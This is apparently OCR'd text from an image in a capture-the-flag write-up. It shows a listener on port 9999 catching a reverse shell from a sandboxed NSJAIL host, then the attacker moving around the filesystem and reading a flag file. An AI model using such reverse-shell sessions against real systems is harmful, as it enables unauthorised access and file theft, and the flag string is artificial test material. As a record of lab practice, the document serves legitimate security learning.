 Listening on 0.0.0.0 9999
Connection received on 34.93.154.102 1024
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
I have no name!@NSJAIL:/usr/games$ cd /etc/cowsay
cd /etc/cowsay
I have no name!@NSJAIL:/etc/cowsay$ ls
ls
falg.txt
I have no name!@NSJAIL:/etc/cowsay$ cat falg.txt
cat falg.txt
nite{9wd_t0_th3_r35cu3_dp54kf_ud9j3od3w}
I have no name!@NSJAIL:/etc/cowsay$ exit
exit